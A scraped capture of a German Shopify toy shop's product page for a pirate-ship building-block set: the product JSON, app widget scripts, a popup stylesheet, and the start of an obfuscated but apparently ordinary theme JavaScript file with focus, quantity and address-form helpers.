src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/0451\/9584\/files\/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913821\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch2 data-end=\"740\" data-start=\"423\"\u003e\n\u003cstrong data-end=\"478\" data-start=\"423\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch2 data-end=\"740\" data-start=\"423\"\u003e\n\u003cstrong data-end=\"478\" data-start=\"423\"\u003eWarum so viele Menschen unsere Bausteinsets lieben:\u003c\/strong\u003e\u003cbr data-end=\"481\" data-start=\"478\"\u003e\n\u003c\/h2\u003e\n\u003cp data-end=\"740\" data-start=\"423\"\u003e✔️ \u003cstrong data-end=\"502\" data-start=\"484\"\u003e1680 Bausteine\u003c\/strong\u003e für ein detailliertes und lebendiges Design\u003cbr data-end=\"549\" data-start=\"546\"\u003e✔️ \u003cstrong data-end=\"562\" data-start=\"552\"\u003eGröße:\u003c\/strong\u003e ca. 20,5 × 14 × 10 cm\u003cbr data-end=\"587\" data-start=\"584\"\u003e✔️ Bauen wirkt \u003cstrong data-is-only-node=\"\" data-end=\"617\" data-start=\"602\"\u003eentspannend\u003c\/strong\u003e und gibt ein wunderbares Gefühl der \u003cstrong data-end=\"671\" data-start=\"654\"\u003eZufriedenheit\u003c\/strong\u003e\u003cbr data-end=\"674\" data-start=\"671\"\u003e✔️ Dieses Set enthält eine \u003cstrong data-end=\"740\" data-start=\"701\"\u003eklare Schritt-für-Schritt-Anleitung\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-end=\"814\" data-start=\"742\"\u003e\u003cem data-end=\"814\" data-start=\"742\"\u003eHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-12-23T08:52:05+01:00","created_at":"2021-08-12T14:26:30+02:00","vendor":"Bausatzwelt.de","type":"Bausteine","tags":["Bouwblokjes","Voertuigen"],"price":5495,"price_min":5495,"price_max":5495,"available":true,"price_varies":false,"compare_at_price":10000,"compare_at_price_min":10000,"compare_at_price_max":10000,"compare_at_price_varies":false,"variants":[{"id":40621316505760,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"34134860","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piratenschiff  | Bausteine","public_title":null,"options":["Default Title"],"price":5495,"weight":0,"compare_at_price":10000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/DE-piratenschip_extra_s.png?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/DE-piratenschip.png?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838"],"featured_image":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838","options":["Title"],"media":[{"alt":null,"id":58089434710349,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838","width":1024},{"alt":null,"id":58089434644813,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838","width":1024},{"alt":null,"id":58089434612045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838","width":1024},{"alt":null,"id":58089434677581,"position":4,"preview_image":{"aspect_ratio":1.0,"height":823,"width":823,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838"},"aspect_ratio":1.0,"height":823,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838","width":823},{"alt":null,"id":51865863586125,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/DE-piratenschip_extra_s.png?v=1761913838"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/DE-piratenschip_extra_s.png?v=1761913838","width":1080},{"alt":null,"id":51865863422285,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/DE-piratenschip.png?v=1761913838"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/DE-piratenschip.png?v=1761913838","width":1080},{"alt":null,"id":51865848840525,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-end=\"170\" data-start=\"95\"\u003e\u003cstrong\u003eBaue dein eigenes Piratenschiff – abenteuerlich und voller Charakter! \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-end=\"421\" data-start=\"172\"\u003eBegib dich auf große Fahrt mit diesem einzigartigen Bausteinset und baue dein eigenes Piratenschiff, Stein für Stein. Die vielen Details und Farben lassen sofort das Gefühl der sieben Weltmeere aufleben – ein echter Hingucker für jeden Baustein-Fan!\u003c\/p\u003e\n\u003ch2 data-end=\"740\" data-start=\"423\"\u003e\n\u003cstrong data-end=\"478\" data-start=\"423\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/0451\/9584\/files\/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913821\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch2 data-end=\"740\" data-start=\"423\"\u003e\n\u003cstrong data-end=\"478\" data-start=\"423\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch2 data-end=\"740\" data-start=\"423\"\u003e\n\u003cstrong data-end=\"478\" data-start=\"423\"\u003eWarum so viele Menschen unsere Bausteinsets lieben:\u003c\/strong\u003e\u003cbr data-end=\"481\" data-start=\"478\"\u003e\n\u003c\/h2\u003e\n\u003cp data-end=\"740\" data-start=\"423\"\u003e✔️ \u003cstrong data-end=\"502\" data-start=\"484\"\u003e1680 Bausteine\u003c\/strong\u003e für ein detailliertes und lebendiges Design\u003cbr data-end=\"549\" data-start=\"546\"\u003e✔️ \u003cstrong data-end=\"562\" data-start=\"552\"\u003eGröße:\u003c\/strong\u003e ca. 20,5 × 14 × 10 cm\u003cbr data-end=\"587\" data-start=\"584\"\u003e✔️ Bauen wirkt \u003cstrong data-is-only-node=\"\" data-end=\"617\" data-start=\"602\"\u003eentspannend\u003c\/strong\u003e und gibt ein wunderbares Gefühl der \u003cstrong data-end=\"671\" data-start=\"654\"\u003eZufriedenheit\u003c\/strong\u003e\u003cbr data-end=\"674\" data-start=\"671\"\u003e✔️ Dieses Set enthält eine \u003cstrong data-end=\"740\" data-start=\"701\"\u003eklare Schritt-für-Schritt-Anleitung\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-end=\"814\" data-start=\"742\"\u003e\u003cem data-end=\"814\" data-start=\"742\"\u003eHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":278259859616,"handle":"bausteine","updated_at":"2026-01-21T13:09:08+01:00","published_at":"2021-08-09T16:34:59+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bausteine","body_html":""},{"id":626446926157,"handle":"bausteine-1","title":"Bausteine","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2024-09-18T11:40:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-22T09:25:33+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/product-image-1648011352_1.webp?v=1753711678"}},{"id":624235970893,"handle":"fahrzeuge-1","title":"Fahrzeuge","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2024-08-05T12:55:48+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Voertuigen"},{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-12T15:55:20+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/7c47b196cc22f6c05c0a2768bfa93a82.jpg?v=1726149321"}},{"id":621479919949,"handle":"meistverkaufte","updated_at":"2026-01-21T13:09:08+01:00","published_at":"2024-06-10T13:22:23+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Meistverkaufte","body_html":""}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/aRY3rIDP5-/loox.1678200055627.js?shop=baupaket-de.myshopify.com"></script>


	<script>var loox_global_hash = '1768405714353';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05962b; }
:root { --lxs-rating-icon-color: #05962b; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911761411627
body_size: 460
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/24/assets/section-promo-popup.css.map?v=175993886525155844911761411627 */


--- FILE ---
content_type: text/javascript
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626
body_size: 22756
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var 